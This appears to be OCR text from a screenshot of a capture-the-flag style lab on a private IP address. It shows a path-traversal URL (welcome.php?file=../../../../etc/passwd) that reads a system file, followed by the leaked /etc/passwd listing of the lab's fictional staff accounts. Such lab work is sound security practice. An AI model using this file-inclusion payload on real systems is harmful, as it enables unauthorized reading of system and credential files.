 192.168.147.131/welcome.php?file=../../../../../../../etc/passwd
x Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash